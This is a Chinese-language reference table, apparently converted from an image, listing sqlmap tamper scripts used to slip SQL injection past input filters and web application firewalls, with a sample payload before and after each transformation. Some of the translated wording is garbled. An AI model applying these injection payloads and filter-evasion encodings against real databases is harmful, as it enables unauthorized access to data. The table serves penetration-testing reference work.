 支持的数据库 编号 脚本名称 作用 实现方式
ALL
1 apostrophemask.py 用utf8代替引号 ("1 AND '1'='1")
'1 AND
%EF%BC%871%EF%BC%87=%EF%BC%871'
2 base64encode.py 用base64编码替换 ("1' AND SLEEP(5)#")
'MScgQU5EIFNMRUVQKDUpIw=='
3 multiplespaces.py 围绕SQL关键字添加多个空格 ('1 UNION SELECT foobar')
'1    UNION     SELECT   foobar'
4 space2plus.py 用+替换空格 ('SELECT id FROM users')
'SELECT+id+FROM+users'
5 nonrecursivereplacement.py 双重查询语句。取代predefined
SQL关键字with表示
suitable for替代（例如
.replace（“SELECT”、”"））
('1 UNION SELECT 2--')
'1 UNIOUNIONN SELESELECTCT 2--'
6 space2randomblank.py 代替空格字符（“”）从一个随机的
空
白字符可选字符的有效集
('SELECT id FROM users')
'SELECT%0Did%0DFROM%0Ausers'
7 unionalltounion.py 替换UNION ALL SELECT UNION SELE
('-1 UNION ALL SELECT')
'-1 UNION SELECT'
8 securesphere.py 追加特制的字符串 ('1 AND 1=1')
"1 AND 1=1 and '0having'='0having'"